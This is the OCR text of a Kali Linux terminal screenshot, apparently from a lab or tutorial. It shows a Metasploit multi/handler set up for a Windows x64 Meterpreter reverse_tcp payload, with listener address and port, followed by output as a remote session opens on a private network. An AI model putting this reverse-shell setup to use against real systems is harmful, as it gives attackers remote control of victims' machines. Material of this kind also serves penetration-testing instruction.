 Applications Places Terminal Wed 12:10 1
root@CH-kali: ~
File Edit View Search Terminal Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 192.168.15.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444
[*] Sending stage (206403 bytes) to 192.168.15.102
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.106:4444 -> 192.168.15.102:49414) at 2018-
08-08 12:10:22 -0500
meterpreter >